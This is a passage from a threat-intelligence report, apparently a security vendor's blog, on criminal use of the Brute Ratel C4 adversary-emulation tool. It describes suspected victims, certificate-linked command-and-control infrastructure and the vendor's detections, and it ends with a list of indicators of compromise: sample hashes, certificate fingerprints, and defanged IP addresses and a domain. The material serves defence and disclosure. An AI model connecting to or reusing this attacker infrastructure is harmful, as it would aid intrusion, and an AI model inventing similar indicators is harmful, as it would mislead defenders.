Examining additional connections to port 443 on 159.65.186[.]50, we identified several suspected victims including an Argentinian organization, an IP television provider providing North and South American content, and a major textile manufacturer in Mexico. Coincidentally, recent attempts to browse the textile manufacturer's website result in a 500 internal server error message.

Given the geographic dispersion of these victims, the upstream connection to a Ukrainian IP and several other factors, we believe it is highly unlikely that BRc4 was deployed in support of legitimate and sanctioned penetration testing activities.

Other Samples and Infrastructure

Over the past year, the fake Microsoft Security X.509 certificate has been linked to 41 IP addresses. These addresses follow a global geographic dispersion and are predominantly owned by large virtual private server (VPS) hosting providers. Expanding our research beyond the two samples discussed above, we have also identified an additional seven samples of BRc4 dating back to February 2021.

Protections and Mitigations

For Palo Alto Networks customers, our products and services provide the following coverage associated with this group:

Cortex XDR detects and protects endpoints from the Brute Ratel C4 tool.

WildFire cloud-based threat analysis service accurately identifies Brute Ratel C4 samples as malware.

Conclusion

The emergence of a new penetration testing and adversary emulation capability is significant. Yet more alarming is the effectiveness of BRc4 at defeating modern defensive EDR and AV detection capabilities.

Over the past 2.5 years this tool has evolved from a part-time hobby to a full-time development project with a growing customer base. As this customer base has expanded into the hundreds, the tool has gained increased attention across the cybersecurity domain from both legitimate penetration testers as well as malicious cyber actors.

The analysis of the two samples described in this blog, as well as the advanced tradecraft used to package these payloads, make it clear that malicious cyber actors have begun to adopt this capability. We believe it is imperative that all security vendors create protections to detect BRc4 and that all organizations take proactive measures to defend against this tool.

Palo Alto Networks has shared these findings, including file samples and indicators of compromise, with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. Learn more about the Cyber Threat Alliance.

Note that the Microsoft name and logo shown are an attempt to impersonate a legitimate organization and do not represent an actual affiliation with Microsoft. This impersonation does not imply a vulnerability in Microsoft's products or services.

Indicators of Compromise

Brute Ratel C4 ISO Samples:

1FC7B0E1054D54CE8F1DE0CC95976081C7A85C7926C03172A3DDAA672690042C

X64 Brute Ratel C4 Windows Kernel Module:

31ACF37D180AB9AFBCF6A4EC5D29C3E19C947641A2D9CE3CE56D71C1F576C069

APT29 ISO Samples:

F58AE9193802E9BAF17E6B59E3FDBE3E9319C5D27726D60802E3E82D30D14D46

X64 Brute Ratel C4 Samples:

3ED21A4BFCF9838E06AD3058D13D5C28026C17DC996953A22A00F0609B0DF3B9
3AD53495851BAFC48CAF6D2227A434CA2E0BEF9AB3BD40ABFE4EA8F318D37BBE
973F573CAB683636D9A70B8891263F59E2F02201FFB4DD2E9D7ECBB1521DA03E
DD8652E2DCFE3F1A72631B3A9585736FBE77FFABEE4098F6B3C48E1469BF27AA
E1A9B35CF1378FDA12310F0920C5C53AD461858B3CB575697EA125DFEE829611
EF9B60AA0E4179C16A9AC441E0A21DC3A1C3DC04B100EE487EABF5C5B1F571A6
D71DC7BA8523947E08C6EEC43A726FE75AED248DFD3A7C4F6537224E9ED05F6F
5887C4646E032E015AA186C5970E8F07D3ED1DE8DBFA298BA4522C89E547419B

Malicious DLLs:

EA2876E9175410B6F6719F80EE44B9553960758C7D0F7BED73C0FE9A78D8E669

Malicious Encrypted Payloads:

B5D1D3C1AEC2F2EF06E7D0B7996BC45DF4744934BD66266A6EBB02D70E35236E

X.509 Cert SHA1s:

55684a30a47476fce5b42cbd59add4b0fbc776a3 66aab897e33b3e4d940c51eba8d07f5605d5b275

Infrastructure linked to X.509 Certs or Samples:

104.6.92[.]229

137.184.199[.]17

138.68.50[.]218

138.68.58[.]43

139.162.195[.]169

139.180.187[.]179

147.182.247[.]103

149.154.100[.]151

15.206.84[.]52

159.223.49[.]16

159.65.186[.]50

162.216.240[.]61

172.105.102[.]247

172.81.62[.]82

174.129.157[.]251

178.79.143[.]149

178.79.168[.]110

178.79.172[.]35

18.133.26[.]247

18.130.233[.]249

18.217.179[.]8

18.236.92[.]31

185.138.164[.]112

194.29.186[.]67

- 194.87.70[.]14
- 213.168.249[.]232
- 3.110.56[.]219
- 3.133.7[.]69
- 31.184.198[.]83
- 34.195.122[.]225
- 34.243.172[.]90
- 35.170.243[.]216
- 45.144.225[.]3
- 45.76.155[.]71
- 45.79.36[.]192
- 52.48.51[.]67
- 52.90.228[.]203
- 54.229.102[.]30
- 54.90.137[.]213
- 89.100.107[.]65
- 92.255.85[.]173
- 92.255.85[.]44
- 94.130.130[.]43
- ds.windowsupdate.eu[.]org